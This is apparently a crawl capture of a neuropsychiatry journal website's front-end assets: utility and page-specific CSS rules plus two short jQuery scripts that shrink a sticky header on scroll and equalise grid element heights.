ing-bottom:0}.ul-li-tb-1>li{padding-top:1px;padding-bottom:1px}.ul-li-tb-2>li{padding-top:2px;padding-bottom:2px}.ul-li-tb-3>li{padding-top:3px;padding-bottom:3px}.ul-li-tb-4>li{padding-top:4px;padding-bottom:4px}.ul-li-tb-5>li{padding-top:5px;padding-bottom:5px}.ul-li-tb-6>li{padding-top:6px;padding-bottom:6px}.ul-li-tb-7>li{padding-top:7px;padding-bottom:7px}.ul-li-tb-8>li{padding-top:8px;padding-bottom:8px}.ul-li-tb-9>li{padding-top:9px;padding-bottom:9px}.ul-li-tb-10>li{padding-top:10px;padding-bottom:10px}.radius-0,.radius-a-0:after,.radius-b-0:before,.radius-ba-0:after,.radius-ba-0:before{border-radius:0!important}.radius-3,.radius-a-3:after,.radius-b-3:before,.radius-ba-3:after,.radius-ba-3:before{border-radius:3px!important}.radius-5,.radius-a-5:after,.radius-b-5:before,.radius-ba-5:after,.radius-ba-5:before{border-radius:5px!important}.radius-6,.radius-a-6:after,.radius-b-6:before,.radius-ba-6:after,.radius-ba-6:before{border-radius:6px!important}.radius-7,.radius-a-7:after,.radius-b-7:before,.radius-ba-7:after,.radius-ba-7:before{border-radius:7px!important}.radius-8,.radius-a-8:after,.radius-b-8:before,.radius-ba-8:after,.radius-ba-8:before{border-radius:8px!important}.radius-9,.radius-a-9:after,.radius-b-9:before,.radius-ba-9:after,.radius-ba-9:before{border-radius:9px!important}.radius-10,.radius-a-10:after,.radius-b-10:before,.radius-ba-10:after,.radius-ba-10:before{border-radius:10px!important}.radius-20,.radius-a-20:after,.radius-b-20:before,.radius-ba-20:after,.radius-ba-20:before{border-radius:20px!important}.radius-30,.radius-a-30:after,.radius-b-30:before,.radius-ba-30:after,.radius-ba-30:before{border-radius:30px!important}.radius-40,.radius-a-40:after,.radius-b-40:before,.radius-ba-40:after,.radius-ba-40:before{border-radius:40px!important}.radius-50,.radius-a-50:after,.radius-b-50:before,.radius-ba-50:after,.radius-ba-50:before{border-radius:50px!important}.radius-a-circle:after,.radius-b-circle:before,.radius-ba-circle:after,.radius-ba-circle:before,.radius-circle{border-radius:50%!important}.radius-t-l-0{border-top-left-radius:0!important}.radius-t-l-3{border-top-left-radius:3px!important}.radius-t-l-5{border-top-left-radius:5px!important}.radius-t-l-6{border-top-left-radius:6px!important}.radius-t-l-7{border-top-left-radius:7px!important}.radius-t-l-8{border-top-left-radius:8px!important}.radius-t-l-9{border-top-left-radius:9px!important}.radius-t-l-10{border-top-left-radius:10px!important}.radius-t-l-20{border-top-left-radius:20px!important}.radius-t-l-30{border-top-left-radius:30px!important}.radius-t-l-40{border-top-left-radius:40px!important}.radius-t-l-50{border-top-left-radius:50px!important}.radius-t-r-0{border-top-right-radius:0!important}.radius-t-r-3{border-top-right-radius:3px!important}.radius-t-r-5{border-top-right-radius:5px!important}.radius-t-r-6{border-top-right-radius:6px!important}.radius-t-r-7{border-top-right-radius:7px!important}.radius-t-r-8{border-top-right-radius:8px!important}.radius-t-r-9{border-top-right-radius:9px!important}.radius-t-r-10{border-top-right-radius:10px!important}.radius-t-r-20{border-top-right-radius:20px!important}.radius-t-r-30{border-top-right-radius:30px!important}.radius-t-r-40{border-top-right-radius:40px!important}.radius-t-r-50{border-top-right-radius:50px!important}.radius-b-l-0{border-bottom-left-radius:0!important}.radius-b-l-3{border-bottom-left-radius:3px!important}.radius-b-l-5{border-bottom-left-radius:5px!important}.radius-b-l-6{border-bottom-left-radius:6px!important}.radius-b-l-7{border-bottom-left-radius:7px!important}.radius-b-l-8{border-bottom-left-radius:8px!important}.radius-b-l-9{border-bottom-left-radius:9px!important}.radius-b-l-10{border-bottom-left-radius:10px!important}.radius-b-l-20{border-bottom-left-radius:20px!important}.radius-b-l-30{border-bottom-left-radius:30px!important}.radius-b-l-40{border-bottom-left-radius:40px!important}.radius-b-l-50{border-bottom-left-radius:50px!important}.radius-b-r-0{border-bottom-right-radius:0!important}.radius-b-r-3{border-bottom-right-radius:3px!important}.radius-b-r-5{border-bottom-right-radius:5px!important}.radius-b-r-6{border-bottom-right-radius:6px!important}.radius-b-r-7{border-bottom-right-radius:7px!important}.radius-b-r-8{border-bottom-right-radius:8px!important}.radius-b-r-9{border-bottom-right-radius:9px!important}.radius-b-r-10{border-bottom-right-radius:10px!important}.radius-b-r-20{border-bottom-right-radius:20px!important}.radius-b-r-30{border-bottom-right-radius:30px!important}.radius-b-r-40{border-bottom-right-radius:40px!important}.radius-b-r-50{border-bottom-right-radius:50px!important}.custom-row{display:flex;padding:10px 0}.custom-column{display:flex;position:relative;width:100%;margin:10px 0}@media (min-width:320px) and (max-width:756px){.custom-row{display:block}}


#file_name1, #file_name2 {
	visibility:hidden !important;
	max-height: 0 !important;
	width: 10rem !important;
	max-height: 125px;
	margin-right:5px;
}
#crumb {
	line-height: 30px;
	color: #fff;
}
.media.alert.alert-info.mt-3 {
	padding: 5px 10px;
}
 
.awards_link{
	width:100%;	
	/*border-color: #00b1e4 !important;*/
	color: #fff !important;
	background-color: #6b0129;
	border-color: #6b0129;
}
.awards_link:hover {
	color: #fff !important;
	background-color: #ef530a !important;
	border-color: #e24e0a !important;
}
.mobile_files label {
	display: inline-flex;
}
.mobile_files .form-control{
padding-left: 10px;
}
.eb-photo {
	background-size: cover;
	background-position: top center;
	height: 15vh;
	width: 15vh;
}
.rounded-circle {
	border-radius: 50% !important;
	margin: auto;
}
.journal_metrix h3 {
	font-weight: 600;
	margin-top: 16px;
}
.journal_metrix table tr td {
	padding: 4px;
}
.home_right{
background-color: #fff;
}
.custom-card {
	background: white;
	border: 1px solid #d2d2d2;
	margin: 10px;
}
.custom-header {
	background-color: #00bcd4;
	color: #fff;
	padding: 2px 0 2px 15px;
}
.custom-view-more {
	text-align: center;
	background: #f0ad4e;
	color: #fff;
	padding: 4px;
}
.custom-view-more a {
	color: #fff;
}
#jhighlight li {
	color: #333;
	font-weight: 400;
}
#dexin ul li {
	display: block;
}
.editorial-board-column .well {
	border-color: #000;
}
.editorial-board-column .well{
  transition: all 0.5s;

}
@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.editorial-board-column .well:hover{
transform: scale(1.11);
  transition: all 0.5s;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js
body_size: -321
content:
var HeaderSticky=function(){'use strict';var handleHeaderSticky=function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}
$(window).on('scroll',function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}else{$('.header-sticky').removeClass('header-shrink');}});}
return{init:function(){handleHeaderSticky();}}}();$(document).ready(function(){HeaderSticky.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -306
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});